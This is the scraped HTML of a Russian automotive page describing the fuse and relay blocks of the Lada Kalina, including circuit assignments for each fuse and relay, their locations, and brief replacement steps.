src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1543324199/block.jpg" /></p><p><strong>Цепи, защищаемые плавкими предохранителями</strong> <br />F1 — блок управления иммобилизатором, выключатель аварийной сигнализации, комбинация приборов <br />F2 — стеклоподъемники <br />F3 — выключатель аварийной сигнализации <br />F4 — Стеклоочиститель <br />F5 — Отопитель, блок управления электроусилителем <br />F6 — Звуковой сигнал <br />F7 — Комбинация приборов, освещение салона <br />F8 — обогрев заднего стекла <br />F9 — Габаритные огни (правые) <br />F10 — Габаритные огни (левые) <br />F11 — Блок управления иммобилизатором <br />F12 — Ближний свет (правый) <br />F13 — Ближний свет (левый) <br />F27 — блок управления электроусилителем (большой красного цвета 50 A) <br />F28 — блок управления системой ABS ( в данном случае пустое место, так как ABS не установлено) <br />F14 — Дальний свет (правый) <br />F15 — Дальний свет (левый) <br />F16, F17 — Противотуманные фары <br />F18 — обогрев сидений <br />F19 — АБС <br />F20 — прикуриватель <br />F21 — Блокировка заднего хода <br />F22 — Блок управления электропакетом <br />F23, F24, F25 — резерв <br />F26 — АБС</p><p><strong>Назначение установленных в блоке реле:</strong> <br />K1 — омыватель фар <br />K2 — включение цепи стеклоподъемников <br />K3 — включение стартера <br />K4 — дополнительное (реле зажигания) <br />K5 — указатели поворотов и аварийной сигнализации <br />K6 — омыватель и очиститель ветрового стекла <br />K7 — дальний свет <br />K8 — звуковой сигнал <br />K9 — передние противотуманные фары <br />K10 — обогрев заднего стекла <br />K11 — обогрев передних сидений <br />K12 — резервное</p><p>Обратите внимание, что все <strong>предохранители</strong> окрашены в различные цвета в зависимости от силы тока (А), на которую они рассчитаны — важно соблюдать эти значения во избежание короткого замыкания. Для замены используйте пинцеты, которые вставлены в монтажном блоке.</p><p>На Калинах устанавливались два типа монтажных блоков, рассмотрим каждый из них:</p><h2>Блок предохранителей Калины</h2><h2>Монтажный блок Калины</h2><p>Монтажный блок реле и предохра­нителей располагается слева от рулевой колонки на панели прибо­ров.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/1v1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/1v1.jpg" /></p><p style="clear: both">Перед заменой реле или предохраните­лей обязательно отсоедините минусовую клемму аккумулятора. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/1v2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/1v2.jpg" /></p><h2>Основной блок предохранителей Лада Калина</h2><p style="clear: both">Цепи системы управления двигателем защищены тремя плавкими предохранителями, которые располагаются под крышкой в облицовке туннеля пола. Чтобы снять крышку с центральной консоли нужно подцепить ее плоской отверткой. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/2v1.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/2v1.jpg" /> <br />Предохранители и диагностический разъем системы управления двигателем:</p><ol><li>диагностический разъем;</li><li>предохранитель силовой цепи главного реле;</li><li>предохранитель силовой цепи реле электробензонасоса;</li><li>предохранитель цепи постоянного питания контроллера</li></ol><h2>Дополнительный монтажный блок Лада Калина</h2><p>Блок реле системы управления расположен под консолью панели приборов, рядом с контроллером. Чтобы его достать следует снять правую накладку консоли панели приборов (возле левой ноги пассажира), а затем:</p><ol><li>Отвернуть гайку крепления блока реле, используя торцевой ключ.</li><li>Потянуть за планку.</li><li>Вывести блок реле системы из под консоли.</li></ol><p style="clear: both"> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v2.jpg" /> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v3.jpg" /> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v4.jpg" /></p><p>Блок реле системы управления:</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v1.jpg" /></p><ol><li>реле электровентилятора системы охлаждения;</li><li>реле электробензонасоса;</li><li>предохранитель (50 А) электровентилятора системы охлаждения;</li><li>главное реле</li></ol><p>Источники:</p><p><a href="http://carfrance.ru/vsyo-o-montazhnom-bloke-na-lada-kalina/" rel="nofollow noopener noreferrer" target="_blank">http://carfrance.ru/vsyo-o-montazhnom-bloke-na-lada-kalina/</a><br /> <a href="http://vmiredorog.ru/tehpomosch/150-blok-predohranitelej-i-rele-v-lade-kaline/" rel="nofollow noopener noreferrer" target="_blank">http://vmiredorog.ru/tehpomosch/150-blok-predohranitelej-i-rele-v-lade-kaline/</a><br /> <a href="http://avtoblokrele.ru/vaz/blok-rele-i-predohranitelej-lada-kalina.html" rel="nofollow noopener noreferrer" target="_blank">http://avtoblokrele.ru/vaz/blok-rele-i-predohranitelej-lada-kalina.html</a><br /> <a href="http://www.vazdriver.ru/shema_predohraniteley/shema_i_raspolozhenie_predohraniteley_lada_kalina_vaz1117_vaz1118_i_1119.html" rel="nofollow noopener noreferrer" target="_blank">http://www.vazdriver.ru/shema_predohraniteley/shema_i_raspolozhenie_predohraniteley_lada_kalina_vaz1117_vaz1118_i_1119.html</a><br /> <a href="http://xn----8sbabr6ahc3e.xn--p1ai/kalina-remont/495-montazhniy-blok-kalina.html" rel="nofollow noopener noreferrer" target="_blank">http://xn&#8212;-8sbabr6ahc3e.xn--p1ai/kalina-remont/495-montazhniy-blok-kalina.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2930" class="post-ratings"  data-nonce="d70ac72c97"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2930, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2930, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2930, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2930, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2930, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2930, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2930, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2930, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2930, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2930, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2930-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Панель предохранителей калина универсал"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-10-04"><meta itemprop="dateModified" content="2019-10-04"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html" style="display:none">Панель предохранителей калина универсал</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/23/3f99d9d5b0c0f23_320x200.jpg" alt="Панель предохранителей калина универсал"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/23/3f99d9d5b0c0f23_320x200.jpg" alt="Панель предохранителей калина универсал"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/kolonki">колонки</a> <a href="https://avtoshkolak.ru/tag/lada">лада</a> <a href="https://avtoshkolak.ru/tag/skorost">скорость</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://cdn-st4.rtr-vesti.ru/vh/pictures/xw/209/451/5.jpg" alt="Незамерзайка на лукойле цена" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/2f/93eb1affa6aaa2f_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://cdn-st4.rtr-vesti.ru/vh/pictures/xw/209/451/5.jpg" alt="Незамерзайка на лукойле цена" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/2f/93eb1affa6aaa2f_205x198.jpg"></div> <a href="https://avtoshkolak.ru/raznoe/nezamerzajka-na-lukojle-tsena.html">Незамерзайка на лукойле цена</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/raznoe/panel-predohranitelej-kalina-universal.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" 